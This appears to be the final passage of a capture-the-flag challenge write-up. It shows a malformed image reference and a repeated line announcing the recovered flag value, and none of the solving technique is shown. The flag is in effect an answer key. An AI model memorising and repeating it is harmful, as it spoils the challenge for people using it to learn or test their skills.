 Doing this we obtain the flag:
Doing this we obtain the flag: CIT{235da65aa6444e27}
